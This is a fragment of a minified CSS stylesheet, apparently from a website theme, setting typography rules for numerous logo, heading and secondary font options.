'IBM Plex Serif',serif;letter-spacing:.15em;text-transform:uppercase;font-weight:200}.em-fonts-logo-italiana .site-title-text{font:56px 'italiana',sans-serif;text-transform:uppercase;letter-spacing:.1em;margin-bottom:12px}.em-fonts-logo-league-spartan .site-title-text{font:36px 'league spartan',sans-serif;text-transform:uppercase;letter-spacing:.25em;margin-bottom:8px}.em-fonts-logo-libre-baskerville .site-title-text{font:42px 'libre baskerville',serif;text-transform:lowercase;letter-spacing:.05em;font-style:italic;margin-bottom:12px}.em-fonts-logo-montserrat .site-title-text{font:42px 'montserrat',sans-serif;text-transform:uppercase;letter-spacing:.2em;margin-bottom:8px}.em-fonts-logo-nickainley .site-title-text{font:75px 'Nickainley',serif;text-transform:none;letter-spacing:normal;margin-bottom:12px}.em-fonts-logo-old-standard .site-title-text{font:50px 'old standard tt',serif;text-transform:lowercase;letter-spacing:.025em;font-style:italic;margin-bottom:12px}.em-fonts-logo-oswald-light .site-title-text{font:50px 'oswald',sans-serif;text-transform:uppercase;letter-spacing:.075em;font-weight:300;margin-bottom:12px}.em-fonts-logo-poppins-regular .site-title-text{font:48px 'poppins',serif;text-transform:uppercase;letter-spacing:.2em;margin-bottom:10px}.em-fonts-logo-prata .site-title-text{font:40px 'prata',serif;text-transform:uppercase;letter-spacing:.25em;margin-bottom:8px}.em-fonts-logo-spinnaker .site-title-text{font:40px 'spinnaker',sans-serif;text-transform:uppercase;letter-spacing:.2em;margin-bottom:10px}.em-fonts-logo-work-sans-extra-light .site-title-text{font:55px 'work sans',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:200;margin-bottom:12px}.em-fonts-primary-butler-bold .post-single .entry-content h1,.em-fonts-primary-butler-bold #info-page .entry-content h1{font-family:'butler',serif;font-weight:700;font-size:32px;line-height:105%;letter-spacing:-.025em}.em-fonts-primary-butler-bold .post-single .entry-content h2,.em-fonts-primary-butler-bold #info-page .entry-content h2{font-family:'butler',serif;font-size:25px;font-weight:700;line-height:130%;letter-spacing:-.025em}.em-fonts-primary-butler-bold .entry-title,.em-fonts-primary-butler-bold .not-found .page-title,.em-fonts-primary-butler-bold .em-fonts-primary{font-family:'butler',serif;font-weight:700;font-size:38px;line-height:105%;letter-spacing:-.025em}.em-fonts-primary-butler-bold .em-fonts-primary-small{font-size:22px}.em-fonts-primary-butler-bold #footer-widget-area .widget-title,.em-fonts-primary-butler-bold #shopping-widget h3,.em-fonts-primary-butler-bold .interstitial-title,.em-fonts-primary-butler-bold #related-posts h3,.em-fonts-primary-butler-bold #reply-title,.em-fonts-primary-butler-bold .comments-title{font-family:'butler',serif;font-size:60px;letter-spacing:-.025em;font-weight:700;line-height:160%;text-transform:lowercase}.em-fonts-primary-butler-bold #shopping-widget h3{font-size:23px;text-transform:uppercase;letter-spacing:.05em}.em-fonts-primary-butler-bold #related-posts h3{font-size:23px;text-transform:uppercase;letter-spacing:.05em}.em-fonts-primary-butler-bold #reply-title{font-size:45px}.em-fonts-primary-butler-bold .comments-title{font-size:45px}.em-fonts-primary-butler-bold #footer-widget-area .widget-title{line-height:60%}.em-fonts-primary-butler-extra-bold .post-single .entry-content h1,.em-fonts-primary-butler-extra-bold #info-page .entry-content h1{font-family:'butler',serif;font-weight:800;font-size:32px;line-height:105%;letter-spacing:-.025em}.em-fonts-primary-butler-extra-bold .post-single .entry-content h2,.em-fonts-primary-butler-extra-bold #info-page .entry-content h2{font-family:'butler',serif;font-size:24px;font-weight:800;line-height:130%;letter-spacing:-.025em}.em-fonts-primary-butler-extra-bold .entry-title,.em-fonts-primary-butler-extra-bold .not-found .page-title,.em-fonts-primary-butler-extra-bold .em-fonts-primary{font-family:'butler',serif;font-weight:800;font-size:38px;line-height:105%;letter-spacing:-.025em}.em-fonts-primary-butler-extra-bold .em-fonts-primary-small{font-size:22px}.em-fonts-primary-butler-extra-bold #footer-widget-area .widget-title,.em-fonts-primary-butler-extra-bold #shopping-widget h3,.em-fonts-primary-butler-extra-bold .interstitial-title,.em-fonts-primary-butler-extra-bold #related-posts h3,.em-fonts-primary-butler-extra-bold #reply-title,.em-fonts-primary-butler-extra-bold .comments-title{font:60px 'butler',serif;font-family:'butler',serif;font-size:50px;font-weight:800;line-height:160%;text-transform:lowercase;letter-spacing:-.025em}.em-fonts-primary-butler-extra-bold #shopping-widget h3{font-size:23px;text-transform:uppercase;letter-spacing:.05em}.em-fonts-primary-butler-extra-bold #related-posts h3{font-size:23px;text-transform:uppercase;letter-spacing:.05em}.em-fonts-primary-butler-extra-bold #reply-title{font-size:40px}.em-fonts-primary-butler-extra-bold .comments-title{font-size:40px}.em-fonts-primary-butler-extra-bold #footer-widget-area .widget-title{line-height:60%}.em-fonts-primary-butler-extra-light .post-single .entry-content h1,.em-fonts-primary-butler-extra-light #info-page .entry-content h1{font:38px 'butler',sans-serif;font-weight:300;margin-bottom:5px}.em-fonts-primary-butler-extra-light .post-single .entry-content h2,.em-fonts-primary-butler-extra-light #info-page .entry-content h2{font:27px 'butler',sans-serif;font-weight:300}.em-fonts-primary-butler-extra-light .entry-title,.em-fonts-primary-butler-extra-light .not-found .page-title,.em-fonts-primary-butler-extra-light .em-fonts-primary{font-family:'butler',sans-serif;font-weight:300;font-size:45px;line-height:105%}.em-fonts-primary-butler-extra-light .em-fonts-primary-small{font-size:24px}.em-fonts-primary-butler-extra-light #footer-widget-area .widget-title,.em-fonts-primary-butler-extra-light #shopping-widget h3,.em-fonts-primary-butler-extra-light .interstitial-title,.em-fonts-primary-butler-extra-light #related-posts h3,.em-fonts-primary-butler-extra-light #reply-title,.em-fonts-primary-butler-extra-light .comments-title{font:50px 'butler',sans-serif;font-weight:300;text-transform:uppercase}.em-fonts-primary-butler-extra-light #shopping-widget h3{font-size:28px;letter-spacing:.05em}.em-fonts-primary-butler-extra-light #related-posts h3{font-size:28px;letter-spacing:.05em}.em-fonts-primary-butler-extra-light #reply-title{font-size:40px}.em-fonts-primary-butler-extra-light .comments-title{font-size:40px}.em-fonts-primary-butler-extra-light #footer-widget-area .widget-title{line-height:60%}.em-fonts-primary-butler-regular .post-single .entry-content h1,.em-fonts-primary-butler-regular #info-page .entry-content h1{font:36px 'butler',sans-serif;font-weight:400;letter-spacing:.025em}.em-fonts-primary-butler-regular .post-single .entry-content h2,.em-fonts-primary-butler-regular #info-page .entry-content h2{font:24px 'butler',sans-serif;font-weight:400;letter-spacing:.025em}.em-fonts-primary-butler-regular .entry-title,.em-fonts-primary-butler-regular .not-found .page-title,.em-fonts-primary-butler-regular .em-fonts-primary{font-family:'butler',sans-serif;font-weight:400;font-size:45px;line-height:105%;letter-spacing:-.015em}.em-fonts-primary-butler-regular .em-fonts-primary-small{font-size:22px}.em-fonts-primary-butler-regular #footer-widget-area .widget-title,.em-fonts-primary-butler-regular #shopping-widget h3,.em-fonts-primary-butler-regular .interstitial-title,.em-fonts-primary-butler-regular #related-posts h3,.em-fonts-primary-butler-regular #reply-title,.em-fonts-primary-butler-regular .comments-title{font:55px 'butler',sans-serif;font-weight:400;text-transform:none;letter-spacing:normal}.em-fonts-primary-butler-regular #footer-widget-area .widget-title{transform:translate(-50%,-75%);text-transform:lowercase}.em-fonts-primary-butler-regular #shopping-widget h3{font-size:23px;text-transform:uppercase;letter-spacing:.05em}.em-fonts-primary-butler-regular #related-posts h3{font-size:23px;text-transform:uppercase;letter-spacing:.05em}.em-fonts-primary-butler-regular #reply-title{font-size:45px}.em-fonts-primary-butler-regular .comments-title{font-size:45px}.em-fonts-primary-ibm-plex-serif .post-single .entry-content h1,.em-fonts-primary-ibm-plex-serif #info-page .entry-content h1{font:30px 'IBM Plex Serif',serif;letter-spacing:.05em;text-transform:none;font-weight:200}.em-fonts-primary-ibm-plex-serif .post-single .entry-content h2,.em-fonts-primary-ibm-plex-serif #info-page .entry-content h2{font:30px 'IBM Plex Serif',serif;letter-spacing:.05em;text-transform:none;font-weight:200}.em-fonts-primary-ibm-plex-serif .entry-title,.em-fonts-primary-ibm-plex-serif .not-found .page-title,.em-fonts-primary-ibm-plex-serif .em-fonts-primary{font:30px 'IBM Plex Serif',serif;letter-spacing:.05em;text-transform:none;font-weight:200}.em-fonts-primary-ibm-plex-serif .em-fonts-primary-small{font-size:24px}.em-fonts-primary-ibm-plex-serif #footer-widget-area .widget-title,.em-fonts-primary-ibm-plex-serif #shopping-widget h3,.em-fonts-primary-ibm-plex-serif .interstitial-title,.em-fonts-primary-ibm-plex-serif #related-posts h3,.em-fonts-primary-ibm-plex-serif #reply-title,.em-fonts-primary-ibm-plex-serif .comments-title{font:30px 'IBM Plex Serif',serif;letter-spacing:.05em;text-transform:none;font-weight:200}.em-fonts-primary-ibm-plex-serif #shopping-widget h3{font-size:24px}.em-fonts-primary-ibm-plex-serif #related-posts h3{font-size:20px}.em-fonts-primary-ibm-plex-serif #reply-title{font-size:25px}.em-fonts-primary-ibm-plex-serif .comments-title{font-size:25px}.em-fonts-primary-lato-bold .post-single .entry-content h1,.em-fonts-primary-lato-bold #info-page .entry-content h1{font:20px 'lato',sans-serif;font-weight:700;letter-spacing:.1em;text-transform:uppercase}.em-fonts-primary-lato-bold .post-single .entry-content h2,.em-fonts-primary-lato-bold #info-page .entry-content h2{font:15px 'lato',sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:.15em}.em-fonts-primary-lato-bold .entry-title,.em-fonts-primary-lato-bold .not-found .page-title,.em-fonts-primary-lato-bold .em-fonts-primary{font:23px/1.222222em 'lato',sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:.125em}.em-fonts-primary-lato-bold .em-fonts-primary-small{font-size:14px}.em-fonts-primary-lato-bold #footer-widget-area .widget-title,.em-fonts-primary-lato-bold #shopping-widget h3,.em-fonts-primary-lato-bold .interstitial-title,.em-fonts-primary-lato-bold #related-posts h3,.em-fonts-primary-lato-bold #reply-title,.em-fonts-primary-lato-bold .comments-title{font:38px 'Lato',sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:.2em}.em-fonts-primary-lato-bold #shopping-widget h3{font-size:16px}.em-fonts-primary-lato-bold #related-posts h3{font-size:20px}.em-fonts-primary-lato-bold #reply-title{font-size:25px}.em-fonts-primary-lato-bold .comments-title{font-size:25px}.em-fonts-primary-league-spartan .post-single .entry-content h1,.em-fonts-primary-league-spartan #info-page .entry-content h1{font:17px 'league spartan',sans-serif;text-transform:uppercase;letter-spacing:.2em}.em-fonts-primary-league-spartan .post-single .entry-content h2,.em-fonts-primary-league-spartan #info-page .entry-content h2{font:13px 'league spartan',sans-serif;text-transform:uppercase;letter-spacing:.2em}.em-fonts-primary-league-spartan .entry-title,.em-fonts-primary-league-spartan .not-found .page-title,.em-fonts-primary-league-spartan .em-fonts-primary{font:20px/1.555555em 'league spartan',sans-serif;text-transform:uppercase;letter-spacing:.25em}.em-fonts-primary-league-spartan .em-fonts-primary-small{font-size:12px}.em-fonts-primary-league-spartan #footer-widget-area .widget-title,.em-fonts-primary-league-spartan #shopping-widget h3,.em-fonts-primary-league-spartan .interstitial-title,.em-fonts-primary-league-spartan #related-posts h3,.em-fonts-primary-league-spartan #reply-title,.em-fonts-primary-league-spartan .comments-title{font:25px/1.555555em 'league spartan',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:.3em}.em-fonts-primary-league-spartan #shopping-widget h3{font-size:14px !important}.em-fonts-primary-league-spartan #related-posts h3{font-size:18px !important}.em-fonts-primary-league-spartan #reply-title{font-size:20px}.em-fonts-primary-league-spartan .comments-title{font-size:20px}.em-fonts-primary-league-spartan #footer-widget-area .widget-title{line-height:60%}.em-fonts-primary-league-spartan #shopping-widget h3{font-size:10px}.em-fonts-primary-libre-baskerville .post-single .entry-content h1,.em-fonts-primary-libre-baskerville #info-page .entry-content h1{font:24px 'libre baskerville',serif;font-weight:400}.em-fonts-primary-libre-baskerville .post-single .entry-content h2,.em-fonts-primary-libre-baskerville #info-page .entry-content h2{font:16px 'libre baskerville',serif;letter-spacing:.15em;text-transform:uppercase}.em-fonts-primary-libre-baskerville .entry-title,.em-fonts-primary-libre-baskerville .not-found .page-title,.em-fonts-primary-libre-baskerville .em-fonts-primary{font:28px/1.444444em 'libre baskerville',serif;font-weight:400;letter-spacing:normal}.em-fonts-primary-libre-baskerville .em-fonts-primary-small{font-size:16px}.em-fonts-primary-libre-baskerville #footer-widget-area .widget-title,.em-fonts-primary-libre-baskerville #shopping-widget h3,.em-fonts-primary-libre-baskerville .interstitial-title,.em-fonts-primary-libre-baskerville #related-posts h3,.em-fonts-primary-libre-baskerville #reply-title,.em-fonts-primary-libre-baskerville .comments-title{font:36px 'Libre Baskerville',serif;text-transform:lowercase;font-style:italic;letter-spacing:.05em}.em-fonts-primary-libre-baskerville #shopping-widget h3{font-size:20px}.em-fonts-primary-libre-baskerville #related-posts h3{font-size:26px}.em-fonts-primary-libre-baskerville #reply-title{font-size:26px;font-style:normal;text-transform:uppercase;letter-spacing:.1em}.em-fonts-primary-libre-baskerville .comments-title{font-size:26px;font-style:normal;text-transform:uppercase;letter-spacing:.1em}.em-fonts-primary-libre-baskerville #footer-widget-area .widget-title{line-height:60%}.em-fonts-primary-montserrat .post-single .entry-content h1,.em-fonts-primary-montserrat #info-page .entry-content h1{font:20px 'montserrat',sans-serif;text-transform:uppercase;letter-spacing:.1em}.em-fonts-primary-montserrat .post-single .entry-content h2,.em-fonts-primary-montserrat #info-page .entry-content h2{font:15px 'montserrat',sans-serif;text-transform:uppercase;letter-spacing:.1em}.em-fonts-primary-montserrat .entry-title,.em-fonts-primary-montserrat .not-found .page-title,.em-fonts-primary-montserrat .em-fonts-primary{font:25px/1.444444em 'montserrat',sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:.1em}.em-fonts-primary-montserrat .em-fonts-primary-small{font-size:14px}.em-fonts-primary-montserrat #footer-widget-area .widget-title,.em-fonts-primary-montserrat #shopping-widget h3,.em-fonts-primary-montserrat .interstitial-title,.em-fonts-primary-montserrat #related-posts h3,.em-fonts-primary-montserrat #reply-title,.em-fonts-primary-montserrat .comments-title{font:32.5px/1.444444em 'montserrat',sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:.2em}.em-fonts-primary-montserrat #shopping-widget h3{font-size:15px;letter-spacing:.2em}.em-fonts-primary-montserrat #related-posts h3{font-size:20px;letter-spacing:.2em}.em-fonts-primary-montserrat #reply-title{font-size:25px}.em-fonts-primary-montserrat .comments-title{font-size:25px}.em-fonts-primary-montserrat #footer-widget-area .widget-title{line-height:60%}.em-fonts-primary-playfair-display-black .post-single .entry-content h1,.em-fonts-primary-playfair-display-black #info-page .entry-content h1{font:30px 'playfair display',serif;font-weight:900;letter-spacing:none}.em-fonts-primary-playfair-display-black .post-single .entry-content h2,.em-fonts-primary-playfair-display-black #info-page .entry-content h2{font:22px 'playfair display',serif;font-weight:900;letter-spacing:none}.em-fonts-primary-playfair-display-black .entry-title,.em-fonts-primary-playfair-display-black .not-found .page-title,.em-fonts-primary-playfair-display-black .em-fonts-primary{font:36px/1.222222em 'playfair display',serif;font-weight:900}.em-fonts-primary-playfair-display-black .em-fonts-primary-small{font-size:18px}.em-fonts-primary-playfair-display-black #footer-widget-area .widget-title,.em-fonts-primary-playfair-display-black #shopping-widget h3,.em-fonts-primary-playfair-display-black .interstitial-title,.em-fonts-primary-playfair-display-black #related-posts h3,.em-fonts-primary-playfair-display-black #reply-title,.em-fonts-primary-playfair-display-black .comments-title{font:55px 'Playfair Display',serif;font-weight:900;text-transform:none;letter-spacing:normal}.em-fonts-primary-playfair-display-black #shopping-widget h3{font-size:28px}.em-fonts-primary-playfair-display-black #related-posts h3{font-size:32px}.em-fonts-primary-playfair-display-black #reply-title{font-size:30px}.em-fonts-primary-playfair-display-black .comments-title{font-size:30px}.em-fonts-primary-playfair-display-black #footer-widget-area .widget-title{line-height:60%}.em-fonts-primary-poppins-extra-light .post-single .entry-content h1,.em-fonts-primary-poppins-extra-light #info-page .entry-content h1{font:26px 'poppins',sans-serif;font-weight:200}.em-fonts-primary-poppins-extra-light .post-single .entry-content h2,.em-fonts-primary-poppins-extra-light #info-page .entry-content h2{font:18px 'poppins',sans-serif;font-weight:200;text-transform:uppercase;letter-spacing:.1em}.em-fonts-primary-poppins-extra-light .entry-title,.em-fonts-primary-poppins-extra-light .not-found .page-title,.em-fonts-primary-poppins-extra-light .em-fonts-primary{font:32px/1.222222em 'poppins',sans-serif;font-weight:200;text-transform:uppercase;letter-spacing:.05em}.em-fonts-primary-poppins-extra-light .em-fonts-primary-small{font-size:18px}.em-fonts-primary-poppins-extra-light #footer-widget-area .widget-title,.em-fonts-primary-poppins-extra-light #shopping-widget h3,.em-fonts-primary-poppins-extra-light .interstitial-title,.em-fonts-primary-poppins-extra-light #related-posts h3,.em-fonts-primary-poppins-extra-light #reply-title,.em-fonts-primary-poppins-extra-light .comments-title{font:45px 'Poppins',serif;font-weight:200;text-transform:uppercase;letter-spacing:.1em}.em-fonts-primary-poppins-extra-light #shopping-widget h3{font-size:21px}.em-fonts-primary-poppins-extra-light #related-posts h3{font-size:25px}.em-fonts-primary-poppins-extra-light #reply-title{font-size:35px}.em-fonts-primary-poppins-extra-light .comments-title{font-size:35px}.em-fonts-primary-poppins-extra-light #footer-widget-area .widget-title{line-height:60%}.em-fonts-primary-prata .post-single .entry-content h1,.em-fonts-primary-prata #info-page .entry-content h1{font:25px 'prata',serif}.em-fonts-primary-prata .post-single .entry-content h2,.em-fonts-primary-prata #info-page .entry-content h2{font:18px 'prata',serif;text-transform:uppercase;letter-spacing:.1em}.em-fonts-primary-prata .entry-title,.em-fonts-primary-prata .not-found .page-title,.em-fonts-primary-prata .em-fonts-primary{font:28px/160% 'prata',serif;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.em-fonts-primary-prata .em-fonts-primary-small{font-size:16px}.em-fonts-primary-prata #footer-widget-area .widget-title,.em-fonts-primary-prata #shopping-widget h3,.em-fonts-primary-prata .interstitial-title,.em-fonts-primary-prata #related-posts h3,.em-fonts-primary-prata #reply-title,.em-fonts-primary-prata .comments-title{font-family:'prata',serif;font-size:45px;font-weight:400;text-transform:uppercase;letter-spacing:.15em}.em-fonts-primary-prata #shopping-widget h3{font-size:18px}.em-fonts-primary-prata #related-posts h3{font-size:24px}.em-fonts-primary-prata #reply-title{font-size:24px}.em-fonts-primary-prata .comments-title{font-size:24px}.em-fonts-primary-prata #footer-widget-area .widget-title{line-height:60%}.em-fonts-primary-work-sans-extra-light .post-single .entry-content h1,.em-fonts-primary-work-sans-extra-light #info-page .entry-content h1{font:27px 'work sans',sans-serif;font-weight:200}.em-fonts-primary-work-sans-extra-light .post-single .entry-content h2,.em-fonts-primary-work-sans-extra-light #info-page .entry-content h2{font:22px 'work sans',sans-serif;font-weight:200;text-transform:uppercase;letter-spacing:.1em}.em-fonts-primary-work-sans-extra-light .entry-title,.em-fonts-primary-work-sans-extra-light .not-found .page-title,.em-fonts-primary-work-sans-extra-light .em-fonts-primary{font:30px/1.333333em 'work sans',sans-serif;font-weight:200;text-transform:uppercase;letter-spacing:.075em}.em-fonts-primary-work-sans-extra-light .em-fonts-primary-small{font-size:20px}.em-fonts-primary-work-sans-extra-light #footer-widget-area .widget-title,.em-fonts-primary-work-sans-extra-light #shopping-widget h3,.em-fonts-primary-work-sans-extra-light .interstitial-title,.em-fonts-primary-work-sans-extra-light #related-posts h3,.em-fonts-primary-work-sans-extra-light #reply-title,.em-fonts-primary-work-sans-extra-light .comments-title{font-family:'work sans',sans-serif;font-size:48px;font-weight:200;text-transform:uppercase;letter-spacing:.1em}.em-fonts-primary-work-sans-extra-light #shopping-widget h3{font-size:22px}.em-fonts-primary-work-sans-extra-light #related-posts h3{font-size:30px}.em-fonts-primary-work-sans-extra-light #reply-title{font-size:30px}.em-fonts-primary-work-sans-extra-light .comments-title{font-size:30px}.em-fonts-primary-work-sans-extra-light #footer-widget-area .widget-title{line-height:60%}.em-fonts-secondary-didact-gothic .entry-content h5,.em-fonts-secondary-didact-gothic label,.em-fonts-secondary-didact-gothic .primary-menu>li,.em-fonts-secondary-didact-gothic .slicknav_menu,.em-fonts-secondary-didact-gothic #footer-menu li,.em-fonts-secondary-didact-gothic .comment-author,.em-fonts-secondary-didact-gothic .comment-meta,.em-fonts-secondary-didact-gothic .archive-title,.em-fonts-secondary-didact-gothic .archive-title .pre,.em-fonts-secondary-didact-gothic .not-found .page-content,.em-fonts-secondary-didact-gothic .em-fonts-secondary{font:12px 'Didact Gothic',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-didact-gothic .entry-content h6,.em-fonts-secondary-didact-gothic input[type=search].sb-search-input,.em-fonts-secondary-didact-gothic .not-found .search-text{font:10px 'Didact Gothic',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-didact-gothic .wp-caption-text,.em-fonts-secondary-didact-gothic .wp-block-image figcaption{font:10px 'Didact Gothic',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400;line-height:220%}.em-fonts-secondary-didact-gothic .post-excerpt .em-shop-title,.em-fonts-secondary-didact-gothic .em-shop-title{font:10px 'Didact Gothic',sans-serif;text-transform:uppercase;letter-spacing:.2em;font-weight:400}.em-fonts-secondary-dosis-extra-light .entry-content h5,.em-fonts-secondary-dosis-extra-light label,.em-fonts-secondary-dosis-extra-light .primary-menu>li,.em-fonts-secondary-dosis-extra-light .slicknav_menu,.em-fonts-secondary-dosis-extra-light #footer-menu li,.em-fonts-secondary-dosis-extra-light .comment-author,.em-fonts-secondary-dosis-extra-light .comment-meta,.em-fonts-secondary-dosis-extra-light .archive-title,.em-fonts-secondary-dosis-extra-light .archive-title .pre,.em-fonts-secondary-dosis-extra-light .not-found .page-content,.em-fonts-secondary-dosis-extra-light .em-fonts-secondary{font:13.5px 'Dosis',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:200}.em-fonts-secondary-dosis-extra-light .entry-content h6,.em-fonts-secondary-dosis-extra-light input[type=search].sb-search-input,.em-fonts-secondary-dosis-extra-light .not-found .search-text{font:10px 'Dosis',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:200}.em-fonts-secondary-dosis-extra-light .wp-caption-text,.em-fonts-secondary-dosis-extra-light .wp-block-image figcaption{font:10px 'Dosis',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:200;line-height:220%}.em-fonts-secondary-dosis-extra-light .post-excerpt .em-shop-title,.em-fonts-secondary-dosis-extra-light .em-shop-title{font:11px 'Dosis',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:200}.em-fonts-secondary-ibm-plex-sans .entry-content h5,.em-fonts-secondary-ibm-plex-sans label,.em-fonts-secondary-ibm-plex-sans .primary-menu>li,.em-fonts-secondary-ibm-plex-sans .slicknav_menu,.em-fonts-secondary-ibm-plex-sans #footer-menu li,.em-fonts-secondary-ibm-plex-sans .comment-author,.em-fonts-secondary-ibm-plex-sans .comment-meta,.em-fonts-secondary-ibm-plex-sans .archive-title,.em-fonts-secondary-ibm-plex-sans .archive-title .pre,.em-fonts-secondary-ibm-plex-sans .not-found .page-content,.em-fonts-secondary-ibm-plex-sans .em-fonts-secondary{font:12px 'IBM Plex Sans',sans-serif;text-transform:uppercase;letter-spacing:.1em}.em-fonts-secondary-ibm-plex-sans .entry-content h6,.em-fonts-secondary-ibm-plex-sans input[type=search].sb-search-input,.em-fonts-secondary-ibm-plex-sans .not-found .search-text{font:12px 'IBM Plex Sans',sans-serif;text-transform:uppercase;letter-spacing:.1em}.em-fonts-secondary-ibm-plex-sans .wp-caption-text,.em-fonts-secondary-ibm-plex-sans .wp-block-image figcaption{font:9px 'IBM Plex Sans',sans-serif;text-transform:uppercase;letter-spacing:.1em}.em-fonts-secondary-ibm-plex-sans .post-excerpt .em-shop-title,.em-fonts-secondary-ibm-plex-sans .em-shop-title{font:10px 'IBM Plex Sans',sans-serif;text-transform:uppercase;letter-spacing:.1em}.em-fonts-secondary-lato-light .entry-content h5,.em-fonts-secondary-lato-light label,.em-fonts-secondary-lato-light .primary-menu>li,.em-fonts-secondary-lato-light .slicknav_menu,.em-fonts-secondary-lato-light #footer-menu li,.em-fonts-secondary-lato-light .comment-author,.em-fonts-secondary-lato-light .comment-meta,.em-fonts-secondary-lato-light .archive-title,.em-fonts-secondary-lato-light .archive-title .pre,.em-fonts-secondary-lato-light .not-found .page-content,.em-fonts-secondary-lato-light .em-fonts-secondary{font:12px 'Lato',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300}.em-fonts-secondary-lato-light .entry-content h6,.em-fonts-secondary-lato-light input[type=search].sb-search-input,.em-fonts-secondary-lato-light .not-found .search-text{font:10px 'Lato',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300}.em-fonts-secondary-lato-light .wp-caption-text,.em-fonts-secondary-lato-light .wp-block-image figcaption{font:10px 'Lato',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300;line-height:220%}.em-fonts-secondary-lato-light .post-excerpt .em-shop-title,.em-fonts-secondary-lato-light .em-shop-title{font:10px 'Lato',sans-serif;text-transform:uppercase;letter-spacing:.2em;font-weight:300}.em-fonts-secondary-league-spartan .entry-content h5,.em-fonts-secondary-league-spartan label,.em-fonts-secondary-league-spartan .primary-menu>li,.em-fonts-secondary-league-spartan .slicknav_menu,.em-fonts-secondary-league-spartan #footer-menu li,.em-fonts-secondary-league-spartan .comment-author,.em-fonts-secondary-league-spartan .comment-meta,.em-fonts-secondary-league-spartan .archive-title,.em-fonts-secondary-league-spartan .archive-title .pre,.em-fonts-secondary-league-spartan .not-found .page-content,.em-fonts-secondary-league-spartan .em-fonts-secondary{font:10px 'League Spartan',sans-serif;text-transform:uppercase;letter-spacing:.25em;font-weight:400}.em-fonts-secondary-league-spartan .entry-content h6,.em-fonts-secondary-league-spartan input[type=search].sb-search-input,.em-fonts-secondary-league-spartan .not-found .search-text{font:9px 'League Spartan',sans-serif;text-transform:uppercase;letter-spacing:.25em;font-weight:400}.em-fonts-secondary-league-spartan .wp-caption-text,.em-fonts-secondary-league-spartan .wp-block-image figcaption{font:8px 'League Spartan',sans-serif;text-transform:uppercase;letter-spacing:.25em;font-weight:400;line-height:240%}.em-fonts-secondary-league-spartan .post-excerpt .em-shop-title,.em-fonts-secondary-league-spartan .em-shop-title{font:9px 'League Spartan',sans-serif;text-transform:uppercase;letter-spacing:.25em;font-weight:400}.em-fonts-secondary-montserrat .entry-content h5,.em-fonts-secondary-montserrat label,.em-fonts-secondary-montserrat .primary-menu>li,.em-fonts-secondary-montserrat .slicknav_menu,.em-fonts-secondary-montserrat #footer-menu li,.em-fonts-secondary-montserrat .comment-author,.em-fonts-secondary-montserrat .comment-meta,.em-fonts-secondary-montserrat .archive-title,.em-fonts-secondary-montserrat .archive-title .pre,.em-fonts-secondary-montserrat .not-found .page-content,.em-fonts-secondary-montserrat .em-fonts-secondary{font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-montserrat .entry-content h6,.em-fonts-secondary-montserrat input[type=search].sb-search-input,.em-fonts-secondary-montserrat .not-found .search-text{font:10px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-montserrat .wp-caption-text,.em-fonts-secondary-montserrat .wp-block-image figcaption{font:9px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400;line-height:220%}.em-fonts-secondary-montserrat .post-excerpt .em-shop-title,.em-fonts-secondary-montserrat .em-shop-title{font:10px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.2em;font-weight:400}.em-fonts-secondary-oswald-light .entry-content h5,.em-fonts-secondary-oswald-light label,.em-fonts-secondary-oswald-light .primary-menu>li,.em-fonts-secondary-oswald-light .slicknav_menu,.em-fonts-secondary-oswald-light #footer-menu li,.em-fonts-secondary-oswald-light .comment-author,.em-fonts-secondary-oswald-light .comment-meta,.em-fonts-secondary-oswald-light .archive-title,.em-fonts-secondary-oswald-light .archive-title .pre,.em-fonts-secondary-oswald-light .not-found .page-content,.em-fonts-secondary-oswald-light .em-fonts-secondary{font:13px 'Oswald',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300}.em-fonts-secondary-oswald-light .entry-content h6,.em-fonts-secondary-oswald-lightt input[type=search].sb-search-input,.em-fonts-secondary-oswald-light .not-found .search-text{font:10px 'Oswald',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300}.em-fonts-secondary-oswald-light .wp-caption-text,.em-fonts-secondary-oswald-light .wp-block-image figcaption{font:10.5px 'Oswald',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300;line-height:220%}.em-fonts-secondary-oswald-light .post-excerpt .em-shop-title,.em-fonts-secondary-oswald-light .em-shop-title{font:11px 'Oswald',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300}.em-fonts-secondary-poppins-extra-light .entry-content h5,.em-fonts-secondary-poppins-extra-light label,.em-fonts-secondary-poppins-extra-light .primary-menu>li,.em-fonts-secondary-poppins-extra-light .slicknav_menu,.em-fonts-secondary-poppins-extra-light #footer-menu li,.em-fonts-secondary-poppins-extra-light .comment-author,.em-fonts-secondary-poppins-extra-light .comment-meta,.em-fonts-secondary-poppins-extra-light .archive-title,.em-fonts-secondary-poppins-extra-light .archive-title .pre,.em-fonts-secondary-poppins-extra-light .not-found .page-content,.em-fonts-secondary-poppins-extra-light .em-fonts-secondary{font:12.5px 'Poppins',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:200}.em-fonts-secondary-poppins-extra-light .entry-content h6,.em-fonts-secondary-poppins-extra-light input[type=search].sb-search-input,.em-fonts-secondary-poppins-extra-light .not-found 